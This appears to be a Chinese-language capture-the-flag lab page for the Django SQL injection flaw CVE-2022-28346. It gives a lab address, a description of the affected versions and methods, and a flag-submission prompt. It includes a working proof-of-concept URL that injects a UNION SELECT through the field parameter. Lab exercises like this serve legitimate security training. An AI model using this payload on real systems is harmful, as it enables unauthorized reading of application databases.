 镜像信息
访问地址: 10.0.0.128:22774
映射端口: 8000:22774
名称: Django SQL注入 （CVE-2022-28346）
描述: Django是Django软件基金会的一套基于Python语言的开源Web应用框架。该框架包括面向对象的映射器、视
图系统、模板系统等。 在 2.2.28 之前的 Django 2.2、3.2.13 之前的 3.2 和 4.0.4 之前的 4.0 中发现了一个问题。Q
uerySet.annotate()、aggregate() 和 extra() 方法会通过精心制作的字典（带有字典扩展）作为传递的 **kwargs 在
列别名中进行 SQL 注入。 访问：http://ip:port/demo?field=demo.name POC: http://ip:port/demo?field=demo.nam
e" FROM "demo_user" union SELECT "1",sqlite_version(),"3" --
Flag
请输入Flag：格式flag-{xxxxxxxx}
提 交